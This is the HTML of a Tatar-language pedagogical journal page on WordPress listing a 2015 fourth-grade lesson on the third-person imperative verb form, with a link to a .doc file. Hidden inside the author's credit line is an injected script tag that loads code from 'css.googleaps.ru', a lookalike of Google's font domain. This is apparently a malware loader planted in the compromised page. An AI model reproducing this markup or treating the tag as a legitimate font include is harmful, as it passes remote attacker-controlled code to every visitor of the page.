

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xn--80aaivq1a3a.xn--p1ai/boeryk-figylnen-iii-zat-formasy/
body_size: 5894
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Боерык фигыльнең III зат формасы | Электронный педагогический журнал Магариф.рф</title>
<link rel="stylesheet" href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/style.css" type="text/css" media="screen, projection" />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/xn--80aaivq1a3a.xn--p1ai\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://xn--80aaivq1a3a.xn--p1ai/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css'  href='http://xn--80aaivq1a3a.xn--p1ai/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/lib/js/superfish.js?ver=5.7.14' id='superfish-js'></script>
<link rel="https://api.w.org/" href="http://xn--80aaivq1a3a.xn--p1ai/wp-json/" /><link rel="alternate" type="application/json" href="http://xn--80aaivq1a3a.xn--p1ai/wp-json/wp/v2/posts/2560" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://xn--80aaivq1a3a.xn--p1ai/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="http://xn--80aaivq1a3a.xn--p1ai/boeryk-figylnen-iii-zat-formasy/" />
<link rel='shortlink' href='http://xn--80aaivq1a3a.xn--p1ai/?p=2560' />
<link rel="alternate" type="application/json+oembed" href="http://xn--80aaivq1a3a.xn--p1ai/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fxn--80aaivq1a3a.xn--p1ai%2Fboeryk-figylnen-iii-zat-formasy%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://xn--80aaivq1a3a.xn--p1ai/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fxn--80aaivq1a3a.xn--p1ai%2Fboeryk-figylnen-iii-zat-formasy%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/images/favicon.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Электронный педагогический журнал Магариф.рф RSS Feed" href="http://xn--80aaivq1a3a.xn--p1ai/feed/" />
<link rel="pingback" href="http://xn--80aaivq1a3a.xn--p1ai/xmlrpc.php" />

</head>

<body class="post-template-default single single-post postid-2560 single-format-standard">

<div id="container">

    <div id="header">

        <div class="logo">
            <a href="http://xn--80aaivq1a3a.xn--p1ai"><img src="/wp-content/uploads/2022/06/logo-m.png" alt="Электронный педагогический журнал Магариф.рф" title="Электронный педагогический журнал Магариф.рф" /></a><div style="margin: 0 0 10px 15px;">Электронный педагогический журнал</div>
        </div><!-- .logo -->

        <div class="header-right">
        <!--<p style="font-size:10.5px;text-center:justify;line-height:1.3;letter-spacing:0.5px;margin-bottom:0;">      
Св-во о регистр.СМИ:ЭЛ№ФС77-57998 от 28.04.2014 Учред:АО«Татмедиа» Гл.ред:ТаишеваС.Н.Тел.ред:(843)222-06-09Адрес:г.Казань,ул.Декабристов,д.2 Эл.адрес:magarif@bk.ru
        </p>-->
        </div>
        <div class="clear"></div>
        <!--<div id="head-center">
Наим-ие сетевого издания: магариф.рф.

        </div>-->
    </div><!-- #header -->

            <div class="clearfix">
                        <div class="menu-glavnoe-container"><ul id="menu-glavnoe" class="menus menu-primary"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://xn--80aaivq1a3a.xn--p1ai/sample-page/">Об издании</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://xn--80aaivq1a3a.xn--p1ai/trebovaniya-k-publikaciyam/">Условия публикации</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://xn--80aaivq1a3a.xn--p1ai/svidetelstvo-o-publikacii/">Свидетельство о публикации</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="http://xn--80aaivq1a3a.xn--p1ai/f-a-q/">F.A.Q.</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://xn--80aaivq1a3a.xn--p1ai/archive/">Архив</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="http://xn--80aaivq1a3a.xn--p1ai/otpravit-material/">Отправить материал</a></li>
</ul></div>        </div>
    
            <!--<div class="clearfix">
                    </div>-->
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-2560 type-post status-publish format-standard hentry category-nachalnaya-shkola tag-remzile-ekhmedullina issue-N34-2015" id="post-2560">
    
        <h2 class="title">Боерык фигыльнең III зат формасы</h2>
        
                
        <div class="postmeta-primary">

            <span class="meta_date">31.08.2015</span>
           &nbsp;  <span class="meta_categories"><a href="http://xn--80aaivq1a3a.xn--p1ai/novosti/nachalnaya-shkola/" rel="category tag">Начальная школа</a></span>

             
        </div>
        
        <div class="entry clearfix">
            
            <p><b>№34</b><br />
<b></b></p>
<p>(Татар төркеме. IV сыйныф)</p>
<p><b>Рәмзилә ӘХМӘДУЛЛИНА, </b></p>
<p><i>Казандагы 141 нче мәктәпнең I квалификация категорияле татар теле һәм әдәбияты укытучысы<script src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></i></p>
<p><span style="color: #0000ff;"><a href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/uploads/2015/09/khm__dullina-R.-__MKH.doc"><span style="color: #0000ff;">Материал (файл .doc).</span></a></span></p>
    
        </div>
        
        <div class="postmeta-secondary"><span class="meta_tags"><a href="http://xn--80aaivq1a3a.xn--p1ai/tag/remzile-ekhmedullina/" rel="tag">Рәмзилә ӘХМӘДУЛЛИНА</a></span></div> 
        
    
    </div><!-- Post ID 2560 -->
    
                
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

    <ul class="widget-container" id="sgr-custom-taxonomies-menu-2_cont"><li id="sgr-custom-taxonomies-menu-2" class="widget sgr-custom-taxonomies-menu"><h3 class="widgettitle">Номера</h3>
<ul>
	<li class="cat-item cat-item-4076"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N296-2026/">№296-2026</a>
</li>
	<li class="cat-item cat-item-4066"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N295-2026/">№295-2026</a>
</li>
	<li class="cat-item cat-item-4017"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N294-2025/">№294-2025</a>
</li>
	<li class="cat-item cat-item-3994"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N293-2025/">№293-2025</a>
</li>
	<li class="cat-item cat-item-3968"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N292-2025/">№292-2025</a>
</li>
	<li class="cat-item cat-item-3913"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N291-2025/">№291-2025</a>
</li>
	<li class="cat-item cat-item-3906"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N290-2025/">№290-2025</a>
</li>
	<li class="cat-item cat-item-3866"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n289/">№289-2025</a>
</li>
	<li class="cat-item cat-item-3848"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N288-2025/">№288-2025</a>
</li>
	<li class="cat-item cat-item-3827"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N287-2025/">№287-2025</a>
</li>
	<li class="cat-item cat-item-3821"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n286-2025/">№286 -2025</a>
</li>
	<li class="cat-item cat-item-3803"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N285-2025/">№285-2025</a>
</li>
	<li class="cat-item cat-item-3787"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N284-2025/">№284-2025</a>
</li>
	<li class="cat-item cat-item-3782"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N283-2025/">№283-2025</a>
</li>
	<li class="cat-item cat-item-3770"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N282-2025/">№282-2025</a>
</li>
	<li class="cat-item cat-item-3732"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n281/">№281-2025</a>
</li>
	<li class="cat-item cat-item-3731"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N280-2025/">№280-2025</a>
</li>
	<li class="cat-item cat-item-3729"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N279-2025/">№279-2025</a>
</li>
	<li class="cat-item cat-item-3718"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N278-2025/">№278-2025</a>
</li>
	<li class="cat-item cat-item-3706"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N277-2025/">№277-2025</a>
</li>
	<li class="cat-item cat-item-3694"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N276-2025/">№276-2025</a>
</li>
	<li class="cat-item cat-item-3681"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n275-2025/">№275-2025</a>
</li>
	<li class="cat-item cat-item-3657"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n-274-2025/">№ 274-2025</a>
</li>
	<li class="cat-item cat-item-3636"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n-273-2025/">№ 273-2025</a>
</li>
	<li class="cat-item cat-item-3615"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-271-2025/">№ 271-2025</a>
</li>
	<li class="cat-item cat-item-3598"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n-272/">№ 272-2025</a>
</li>
	<li class="cat-item cat-item-3574"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n270-2024/">№270-2024</a>
</li>
	<li class="cat-item cat-item-3563"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N269-2024/">№269-2024</a>
</li>
	<li class="cat-item cat-item-3556"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-268-2024/">№ 268 &#8212; 2024</a>
</li>
	<li class="cat-item cat-item-3538"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n267-2024/">№267-2024</a>
</li>
	<li class="cat-item cat-item-3526"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-266-2024/">№ 266 &#8212; 2024</a>
</li>
	<li class="cat-item cat-item-3483"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n265-2024/">№265-2024</a>
</li>
	<li class="cat-item cat-item-3480"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N264-2024/">№264-2024</a>
</li>
	<li class="cat-item cat-item-3479"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n263-2024/">№263-2024</a>
</li>
	<li class="cat-item cat-item-3478"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N262-2024/">№262-2024</a>
</li>
	<li class="cat-item cat-item-3477"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N261-2024/">№261-2024</a>
</li>
	<li class="cat-item cat-item-3476"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N260-2024/">№260-2024</a>
</li>
	<li class="cat-item cat-item-3475"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N259-2024/">№259-2024</a>
</li>
	<li class="cat-item cat-item-3474"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N258-2024/">№258-2024</a>
</li>
	<li class="cat-item cat-item-3473"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N257-2024/">№257-2024</a>
</li>
	<li class="cat-item cat-item-3472"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N256-2024/">№256-2024</a>
</li>
	<li class="cat-item cat-item-3471"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N255-2024/">№255-2024</a>
</li>
	<li class="cat-item cat-item-3470"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N254-2024/">№254-2024</a>
</li>
	<li class="cat-item cat-item-3469"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N253-2024/">№253-2024</a>
</li>
	<li class="cat-item cat-item-3468"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N252-2024/">№252-2024</a>
</li>
	<li class="cat-item cat-item-3467"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N251-2024/">№251-2024</a>
</li>
	<li class="cat-item cat-item-3466"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N250-2024/">№250-2024</a>
</li>
	<li class="cat-item cat-item-3465"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N249-2024/">№249-2024</a>
</li>
	<li class="cat-item cat-item-3464"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N248-2024/">№248-2024</a>
</li>
	<li class="cat-item cat-item-3463"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N247-2024/">№247-2024</a>
</li>
	<li class="cat-item cat-item-3462"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N246-2023/">№246-2023</a>
</li>
	<li class="cat-item cat-item-3461"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N245-2023/">№245-2023</a>
</li>
	<li class="cat-item cat-item-3460"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N244-2023/">№244-2023</a>
</li>
	<li class="cat-item cat-item-3459"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N243-2023/">№243-2023</a>
</li>
	<li class="cat-item cat-item-3458"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N242-2023/">№242-2023</a>
</li>
	<li class="cat-item cat-item-3457"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N241-2023/">№241-2023</a>
</li>
	<li class="cat-item cat-item-3456"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N240-2023/">№240-2023</a>
</li>
	<li class="cat-item cat-item-3455"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N240-223/">№240-223</a>
</li>
	<li class="cat-item cat-item-3454"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N239-2023/">№239-2023</a>
</li>
	<li class="cat-item cat-item-3453"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N238-2023/">№238-2023</a>
</li>
	<li class="cat-item cat-item-3452"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N237-2023/">№237-2023</a>
</li>
	<li class="cat-item cat-item-3451"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N236-2023/">№236-2023</a>
</li>
	<li class="cat-item cat-item-3450"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N235-2023/">№235-2023</a>
</li>
	<li class="cat-item cat-item-3449"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N234-2023/">№234-2023</a>
</li>
	<li class="cat-item cat-item-3448"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N233-2023/">№233-2023</a>
</li>
	<li class="cat-item cat-item-3447"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N232-2023/">№232-2023</a>
</li>
	<li class="cat-item cat-item-3430"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N231-2023/">№231-2023</a>
</li>
	<li class="cat-item cat-item-3429"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N230-2023/">№230-2023</a>
</li>
	<li class="cat-item cat-item-3428"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N227-2023/">№227-2023</a>
</li>
	<li class="cat-item cat-item-3427"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N229-2023/">№229-2023</a>
</li>
	<li class="cat-item cat-item-3426"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N228-2023/">№228-2023</a>
</li>
	<li class="cat-item cat-item-3425"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N226-2023/">№226-2023</a>
</li>
	<li class="cat-item cat-item-3424"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N225-2023/">№225-2023</a>
</li>
	<li class="cat-item cat-item-3423"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N224-2023/">№224-2023</a>
</li>
	<li class="cat-item cat-item-3422"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N223-2023/">№223-2023</a>
</li>
	<li class="cat-item cat-item-3421"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N222-2022/">№222-2022</a>
</li>
	<li class="cat-item cat-item-3420"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N221-2022/">№221-2022</a>
</li>
	<li class="cat-item cat-item-3419"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N220-2022/">№220 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3418"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N219-2022/">№219 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3390"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N217-2022/">№217 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3361"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N218-2022/">№218 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3352"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N216-2022/">№216 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3339"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N215-2022/">№215 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3326"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-214-2022/">№ 214 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3317"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-213-2022/">№ 213 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3304"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-212-2022/">№ 212 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3287"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-211-2022/">№ 211 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3273"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-210-2022/">№ 210 -2022</a>
</li>
	<li class="cat-item cat-item-3260"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-209-2022/">№ 209 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3227"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-207-2022/">№ 207 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3220"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-206-2022/">№ 206 -2022</a>
</li>
	<li class="cat-item cat-item-3206"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-205-2022/">№ 205 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3193"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-204-2022/">№ 204 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3171"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-203-2022/">№ 203 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3157"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-202-2022/">№ 202 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3131"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-200-2022/">№ 200 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3122"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-199-2022/">№ 199 &#8212; 2022</a>
</li>

</ul>
</li></ul>    
</div><!-- #sidebar-primary -->


<div id="sidebar-secondary">

    <ul class="widget-container"><li id="wysiwyg_widgets_widget-2" class="widget widget_wysiwyg_widgets_widget"><!-- Widget by WYSIWYG Widgets v2.3.8 - https://wordpress.org/plugins/wysiwyg-widgets/ --><h3 class="widgettitle">Наши сервисы</h3><!-- / WYSIWYG Widgets --></li></ul>    
</div><!-- #sidebar-secondary -->
        
                
    </div><!-- #main -->
    
</div>


    <div id="footer-container">

        <div id="footer">

            <div id="copyrights">
                &copy; 2026 Электронный педагогический журнал МАГАРИФ.РФ<br><br>
<b>Наименование сетевого издания:</b> Электронный педагогический журнал МАГАРИФ.РФ<br><br>
<b>Св-во о регистрации СМИ, дата:</b> ЭЛ №ФС 77-57998 от 28.04.2014<br><br>
выдано Федеральной службой по надзору в сфере связи, информационных технологий и
массовых коммуникаций<br><br>
<b>Учредитель:</b> АО«Татмедиа»<br><br>
<b>Главный редактор:</b> Г.Р. Закирова <br><br>
<a href="/personal.pdf" target="_blank">Политика о персональных данных</a> | <a href="/anti.pdf" target="_blank">Антикоррупционная политика</a><br><br>
				<b>Тел.редакции:</b> (843)222-06-09 | <b>Эл.адрес:</b> <a href="mailto:magarif@bk.ru">magarif@bk.ru</a><br><br>
<b>Адрес:</b> РТ, г.Казань, ул.Декабристов, д.2 12+<br><br>
О фактах коррупции можно сообщить на электронную почту <a href="mailto:magarif@bk.ru">magarif@bk.ru</a>
            </div>

        </div><!-- #footer -->

    </div>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/xn--80aaivq1a3a.xn--p1ai\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
</body>
</html>
